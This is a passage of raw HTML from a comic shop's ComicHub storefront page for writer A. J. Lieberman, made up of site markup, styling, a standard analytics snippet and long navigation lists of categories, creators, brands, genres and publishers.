

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/Writers/Product/a-j-lieberman
body_size: 30870
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Discover the Writing of A. J. Lieberman | Collected Comics &amp; Games: Haltom City</title>
    <meta name="title" content="Discover the Writing of A. J. Lieberman | Collected Comics &amp; Games: Haltom City">
    <meta name="description" content="Get to know the writing style of A. J. Lieberman at Collected Comics &amp; Games: Haltom City. Explore their portfolio, learn about their writing process, and discover their latest works.">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/collected_keller/Writers/Product/a-j-lieberman">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/collected_keller/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/collected_keller">
										<img src="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/collected_keller/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/collected_keller/SignUp">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/collected_keller/SignIn">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/collected_keller/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/collected_keller/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/collected_keller/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/collected_keller/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/collected_keller/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/collected_keller/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/collected_keller/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues (Rare)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Back_Issue_Rare">
												Back Issues (Rare)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies (Comic Boxes)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/comic-supplier-comic-boxes-">
												Comic Supplies (Comic Boxes)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graded Comics" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/graded-comics">
												Graded Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Model Kits" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/model-kits">
												Model Kits
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Softcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/picture-book-softcover">
												Picture Books (Softcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Game Miniatures" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/role-playing-game-miniatures">
												Role Playing Game Miniatures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Trade Paper Boxed Set" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/trade-paper-boxed-set">
												Trade Paper Boxed Set
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="029 (Oniku)" href="https://stores.comichub.com/collected_keller/Artist/Product/029-oniku-">
											029 (Oniku)
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="945" href="https://stores.comichub.com/collected_keller/Artist/Product/945_172324">
											945
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/collected_keller/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abby Bulmer" href="https://stores.comichub.com/collected_keller/Artist/Product/abby-bulmer_7F5AD6">
											Abby Bulmer
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abel" href="https://stores.comichub.com/collected_keller/Artist/Product/abel_417139">
											Abel
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abel Cicero" href="https://stores.comichub.com/collected_keller/Artist/Product/abel-cicero">
											Abel Cicero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abelle Hayford" href="https://stores.comichub.com/collected_keller/Artist/Product/abelle-hayford">
											Abelle Hayford
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="&amp; Chris Lemole" href="https://stores.comichub.com/collected_keller/Writers/Product/-chris-lemole">
											&amp; Chris Lemole
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="945" href="https://stores.comichub.com/collected_keller/Writers/Product/945_172324">
											945
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/collected_keller/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/collected_keller/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/collected_keller/Writers/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Reese" href="https://stores.comichub.com/collected_keller/Writers/Product/aaron-reese">
											Aaron Reese
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abraham Riesman" href="https://stores.comichub.com/collected_keller/Writers/Product/abraham-riesman">
											Abraham Riesman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abramo Barosso" href="https://stores.comichub.com/collected_keller/Writers/Product/abramo-barosso">
											Abramo Barosso
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adachitoka" href="https://stores.comichub.com/collected_keller/Writers/Product/adachitoka_67112C">
											Adachitoka
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Bessie" href="https://stores.comichub.com/collected_keller/Writers/Product/adam-bessie_DABBAD">
											Adam Bessie
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/collected_keller/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/collected_keller/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/collected_keller/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/collected_keller/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/collected_keller/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/collected_keller/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/collected_keller/Brands/Product/aliens">
											Aliens
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Gods" href="https://stores.comichub.com/collected_keller/Brands/Product/american-gods">
											American Gods
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Vampire" href="https://stores.comichub.com/collected_keller/Brands/Product/american-vampire">
											American Vampire
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal Man" href="https://stores.comichub.com/collected_keller/Brands/Product/animal-man">
											Animal Man
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/collected_keller/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/collected_keller/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/collected_keller/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/collected_keller/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/collected_keller/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/collected_keller/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/collected_keller/Genre/Product/biography">
											Biography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comic Journalism" href="https://stores.comichub.com/collected_keller/Genre/Product/comic-journalism">
											Comic Journalism
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Action &amp; Adventure" href="https://stores.comichub.com/collected_keller/Genre/Product/comics-graphic-novels-action-adventure">
											Comics &amp; Graphic Novels - Action &amp; Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Adaptations" href="https://stores.comichub.com/collected_keller/Genre/Product/comics-graphic-novels-adaptations">
											Comics &amp; Graphic Novels - Adaptations
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="3D Total Publishing" href="https://stores.comichub.com/collected_keller/Publisher/Product/3d-total-publishing">
											3D Total Publishing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/collected_keller/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/collected_keller/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abbeville Press" href="https://stores.comichub.com/collected_keller/Publisher/Product/abbeville-press">
											Abbeville Press
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/collected_keller/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/collected_keller/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/collected_keller/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abysse America Inc" href="https://stores.comichub.com/collected_keller/Publisher/Product/abysse-america-inc">
											Abysse America Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aconyte" href="https://stores.comichub.com/collected_keller/Publisher/Product/aconyte_3E7F77">
											Aconyte
										</a>
									</li>
									<li>
